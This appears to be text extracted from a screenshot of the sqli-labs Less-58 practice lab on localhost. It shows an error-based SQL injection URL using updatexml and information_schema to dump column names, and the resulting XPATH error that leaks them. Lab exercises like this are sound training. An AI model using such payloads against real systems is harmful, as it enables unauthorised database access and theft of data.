 You have made : 3 of 5 attempts
XPATH syntax error: '>id>,sessid>,secret_X8EC>,tryy>'
调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encoding Other HackBar v1
URL
URL
http://127.0.0.1/sqli-labs-master/Less-58/index.php?id=0' and updatexml(1,concat(0x3e,(select
group_concat(column_name,0x3e) from information_schema.columns where
table_schema='challenges')),2) -- k